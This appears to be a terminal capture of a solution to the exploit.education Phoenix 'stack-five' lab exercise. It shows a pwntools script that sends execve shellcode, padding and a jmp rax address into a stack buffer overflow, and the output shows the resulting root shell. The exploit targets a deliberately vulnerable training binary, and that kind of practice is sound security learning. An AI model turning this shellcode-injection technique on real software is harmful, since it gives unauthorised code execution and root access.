 ⌥⌘1
python stack-five.py
# root @ 285437bb88fa in ~/exploit [18:32:52]
$ cat stack-five.py
from pwn import *

p = process("./stack-five")
jmp_rax_addr = 0x0000000000400481
shellcode = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
padding_size = 0x88
exp = shellcode
exp += (0x88 - len(shellcode)) * "A"
exp += p64(jmp_rax_addr)

print(exp)
p.sendline(exp)
p.interactive()

# root @ 285437bb88fa in ~/exploit [18:32:56]
$ python stack-five.py
[+] Starting local process './stack-five': pid 2192
1�H\xbbѝ\x96\x91Ќ\x97\xffH��ST_\x99RWT^\xb0;\x0fAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x81\x04\x00\x00\x00
[*] Switching to interactive mode
Welcome to phoenix/stack-five, brought to you by https://exploit.education
$ id
uid=0(root) gid=0(root) groups=0(root)
$ ls
a.out          format-two   net-two            stack-one
final-one     format-zero  net-zero            stack-six
final-two     heap-one       peda-session-dash.txt    stack-three
final-zero    heap-three   peda-session-stack-five.txt    stack-two
format-four   heap-two       stack-five            stack-zero
format-one    heap-zero    stack-five.py        t.py
format-three  net-one       stack-four            tmp
$
Nightwing_MK
0.0 kB↓
0.0 kB↑
20/4/29, 02:33
12 GB
Command